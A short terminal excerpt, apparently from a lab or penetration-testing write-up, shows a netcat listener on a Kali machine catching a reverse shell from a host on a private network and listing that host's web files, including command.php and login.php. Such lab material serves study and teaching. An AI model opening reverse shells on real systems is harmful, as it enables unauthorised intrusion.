 ┌──(root㉿kali)-[/home/kali666]
└─# nc -lvvp 8888
listening on [any] 8888 ...
192.168.3.2: inverse host lookup failed: Unknown host
connect to [192.168.3.9] from (UNKNOWN) [192.168.3.2] 55820
ls
command.php
css
images
index.php
login.php
logout.php
ls
command.php
css
images